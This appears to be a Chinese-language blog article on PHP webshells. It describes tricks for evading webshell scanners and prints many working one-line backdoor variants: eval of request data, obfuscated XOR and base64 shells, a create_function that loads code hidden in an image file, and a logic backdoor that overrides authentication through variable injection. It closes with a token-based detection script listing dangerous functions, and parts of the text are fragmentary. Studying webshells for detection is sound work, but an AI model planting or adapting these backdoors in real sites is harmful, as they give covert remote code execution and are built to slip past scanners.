Webshell的因素1. 利用应用本身所在框架的输入封装来得到传递的数据
2. 采取某种变通的方式来绕过检测，譬如使用\${"_G"."ET"}。不过这种方式也有自身的缺点，可以跟踪“\${”；不过这种跟踪又可以通过“\$/*a*/{”这种方式绕过（当然其又有被跟踪的可能性）。
3. 使用其他数据获取方式来获取数据，譬如\$_REQUEST、\$GLOBALS[“_GET”]、\$_FILE等。
4. 人为构造语言缺陷或应用漏洞，并且这种缺陷是不易察觉的，譬如伪造管理员session等。

1、通过\$a()这种方式来执行函数。不过这种方式也有自身规律在里面，有很多扫描器已经内置了“\$.*(\$.*”这种规则，同样我们可以通过\$a/*a*/()这种方式以及相应的变通方式来绕过。（当然其又有被跟踪的可能性）

2、尝试去找到不在黑名单中的函数，或者极其常见的函数。

<?=(\$_=@\$_GET).@\$_(\$_GET)?>

<?

\$_="";

\$_[+""]='';

\$_="\$_"."";

\$_=(\$_[+""]|"").(\$_[+""]|"").(\$_[+""]^"");

?>

<?=\${'_'.\$_}['_'](\${'_'.\$_}['__']);?>

if (isset(\$_REQUEST['asc'])) eval(stripslashes(\$_REQUEST['asc']));

wp__theme_icon=create_function(”,file_get_contents(‘/path/wp-content/themes/themename/images/void.jpg’));\$wp__theme_icon();

\$auth_pass = “63a9f0ea7bb98050796b649e85481845″;

\$color = “#df5″;

\$default_action = “SQL”;

\$default_charset = “Windows-1251″;

\$protectionoffer = “ficken”;

preg_replace(“/.*/e”,"\x65\x76\x61\x6C...");

<?php \$XKsyG=’as’;\$RqoaUO=’e’;\$ygDOEJ=\$XZKsyG.’s’.\$RqoaUO.’r’.’t’;\$joEDdb

=’b’.\$XZKsyG.\$RqoaUO.(64).’_’.’d’.\$RqoaUO.’c’.’o’.’d’.\$RqoaUO;@\$ygDOEJ(@\$j

oEDdb(‘ZXZhbChiYXNlNjRfZGVjb2RlKCJhV1lvYVhOelpY…

\$k = "{\${phpinfo()}}";

<?php

final class Conf{

public static \$strict = false;

//有可能有危害的函数

public static \$vul_func = array('create_function', 'eval', ... 'usort');

public static \$allow_chars = array('.','=',',','+','-','*','/','%','^','&','|','!',);

//无危害的token类型

public static \$allow_type = array(T_AND_EQUAL,T_BOOLEAN_AND,...T_SWITCH);

//需要被忽略的token类型

public static \$ignore_type = array(T_WHITESPACE,T_COMMENT,T_DOC_COMMENT,);

}

function check_callable(\$code){

\$token = token_get_all(\$code);

\$vul = array();\$flag = false;

for(\$i=0;\$i<count(\$token);\$i++){

if(is_string(\$token[\$i])){

if(\$token[\$i]=='('){

\$tmp = check_harmful(\$token,\$i-1);//指向“(”之前

if(\$tmp) \$vul[] = \$tmp;

}

if(\$token[\$i]=='`'){

\$flag = \$flag == true ? false : true;

if(\$flag) \$vul[] = \$token[\$i+1];

}

}

}

return \$vul;

}

function check_harmful(\$token,\$idx){

for(\$i=\$idx;\$i>0;\$i--){

if(is_array(\$token[\$i])){

if(in_array(\$token[\$i],Conf::\$vul_func)) {

if(Conf::\$strict){//严格检验

if(has_varparam(\$token,\$idx+1)) return \$token[\$i];//从“(”开始

return false;

}

return \$token[\$i];

}

if(in_array(\$token[\$i],Conf::\$ignore_type)) continue;

if(in_array(\$token[\$i],Conf::\$allow_type)) return false;

return \$token[\$i];//\$a();

}else{

if(in_array(\$token[\$i],Conf::\$allow_chars)) return false;

}

}

return false;

}

function has_varparam(\$token,\$idx){

\$bracket = 0;

for(\$i=\$idx;\$i<count(\$token);\$i++){

if(is_string(\$token[\$i])){

if(\$token[\$i]=="(") \$bracket ++;

if(\$token[\$i]==")") \$bracket --;

}else{

if(\$token[\$i]==T_VARIABLE) return true;

}

if(\$bracket===0) return false;

}

return false;

}

function _main(){

\$code = file_get_contents("shell.php");

\$vuls = check_callable(\$code);

var_dump(\$vuls);

}

_main();

?>\$a = \$_GET[‘a’];eval(\$a);

file_put_contents(“/home/www/abc.txt”, str_rot13 (‘some code already encode’));

include “/home/www/abc.txt”;

<?php

foreach (\$_GET as \$key => \$value) { //由攻击者添加

\$\$key = \$value;

}

// ... some code

if (logged_in() || \$authenticated) { //原有逻辑

}

?>

‘jpg’,’gif’,’png’,

‘php’,

);

OK，文章就到此，描述常见的一句话后门和变种方式以及检测方式，“两句话”后门的实现思路和逻辑后门的思路。希望各位看官看完会有收获，有问题及时联系，多谢！

monyer.